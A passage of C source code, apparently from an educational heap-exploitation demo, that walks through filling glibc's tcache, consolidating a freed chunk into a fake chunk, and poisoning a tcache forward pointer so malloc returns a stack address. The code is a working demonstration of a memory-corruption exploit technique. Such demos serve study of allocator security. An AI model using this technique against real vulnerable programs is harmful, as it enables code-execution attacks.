 96 // Now we fill the tcache before we free chunk 'c' to consolidate with our fake chunk
97 printf("\nFill tcache.\n");
98 intptr_t *x[7];
99 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
100 x[i] = malloc(0xf8);
101 }
102
103 printf("Fill up tcache list.\n");
104 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
105 free(x[i]);
106 }
107
108 printf("Now we free 'c' and this will consolidate with our fake chunk since 'c' prev_inuse is not set\n");
109 free(c);
110 printf("Our fake chunk size is now %#lx (c.size + fake_prev_size)\n", a[1]);
111
112 printf("\nNow we can call malloc() and it will begin in our fake chunk\n");
113 intptr_t *d = malloc(0x158);
114 printf("Next malloc(0x158) is at %p\n", d);
115
116 // tcache poisoning
117 printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n"
118 "We have to create and free one more chunk for padding before fd pointer hijacking.\n");
119 uint8_t *pad = malloc(0x28);
120 free(pad);
121
122 printf("\nNow we free chunk 'b' to launch a tcache poisoning attack\n");
123 free(b);
124 printf("Now the tcache list has [ %p -> %p ].\n", b, pad);
125
126 printf("We overwrite b's fwd pointer using chunk 'd'\n");
127 d[0x30 / 8] = (long) stack_var;
128
129 // take target out
130 printf("Now we can cash out the target chunk.\n");
131 malloc(0x28);
132 intptr_t *e = malloc(0x28);
133 printf("\nThe new chunk is at %p\n", e);
134
135 // sanity check
136 assert(e == stack_var);
137 printf("Got control on target/stack!\n\n");
138 }